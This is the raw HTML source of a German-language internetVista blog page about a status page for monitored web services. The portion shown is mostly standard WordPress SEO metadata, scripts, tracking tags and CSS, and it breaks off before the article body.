

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/de/a-status-page-builds-trust/
body_size: 13345
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A status page builds trust - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/en/a-status-page-builds-trust/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A status page builds trust - internetVista Blog" />
	<meta property="og:description" content="We are living in an age where digital is of paramount importance, requiring you to prove the quality of your services to your customers. internetVista has therefore come up with a page that allows you to publicly display the status of your monitored web services. This functionality came out as among the most important during [&hellip;]" />
	<meta property="og:url" content="https://blog.internetvista.com/de/a-status-page-builds-trust/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2024-02-08T16:39:50+00:00" />
	<meta property="article:modified_time" content="2024-02-14T10:33:43+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="319" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/#article","isPartOf":{"@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/de/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"A status page builds trust","datePublished":"2024-02-08T16:39:50+00:00","dateModified":"2024-02-14T10:33:43+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/"},"wordCount":290,"publisher":{"@id":"https://blog.internetvista.com/de/#organization"},"image":{"@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg","articleSection":["Internet"],"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/","url":"https://blog.internetvista.com/de/a-status-page-builds-trust/","name":"A status page builds trust - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/de/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg","datePublished":"2024-02-08T16:39:50+00:00","dateModified":"2024-02-14T10:33:43+00:00","breadcrumb":{"@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/de/a-status-page-builds-trust/"]}]},{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg","width":600,"height":319,"caption":"status page"},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/de/a-status-page-builds-trust/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/de/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.internetvista.com/de/blog/"},{"@type":"ListItem","position":3,"name":"A status page builds trust"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/de/#website","url":"https://blog.internetvista.com/de/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://blog.internetvista.com/de/#organization","name":"internetVista","url":"https://blog.internetvista.com/de/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://blog.internetvista.com/de/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/de/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://blog.internetvista.com/de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/de/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; A status page builds trust Comments Feed" href="https://blog.internetvista.com/de/a-status-page-builds-trust/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.internetvista.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.8.2" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"de","languageUrls":{"en_us":"https:\/\/blog.internetvista.com\/en\/a-status-page-builds-trust\/","en":"https:\/\/blog.internetvista.com\/en\/a-status-page-builds-trust\/","us":"https:\/\/blog.internetvista.com\/en\/a-status-page-builds-trust\/","fr_fr":"https:\/\/blog.internetvista.com\/fr\/une-page-de-statut-renforce-la-confiance\/","fr":"https:\/\/blog.internetvista.com\/fr\/une-page-de-statut-renforce-la-confiance\/","es_es":"https:\/\/blog.internetvista.com\/es\/a-status-page-builds-trust\/","es":"https:\/\/blog.internetvista.com\/es\/a-status-page-builds-trust\/","nl_nl":"https:\/\/blog.internetvista.com\/nl\/a-status-page-builds-trust\/","nl":"https:\/\/blog.internetvista.com\/nl\/a-status-page-builds-trust\/","de_de":"https:\/\/blog.internetvista.com\/de\/a-status-page-builds-trust\/","de":"https:\/\/blog.internetvista.com\/de\/a-status-page-builds-trust\/","ar":"https:\/\/blog.internetvista.com\/ar\/a-status-page-builds-trust\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=476000" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/de/wp-json/wp/v2/posts/4798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/de/?p=4798' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fde%2Fa-status-page-builds-trust%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fde%2Fa-status-page-builds-trust%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="pingback" href="https://blog.internetvista.com/xmlrpc.php"><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
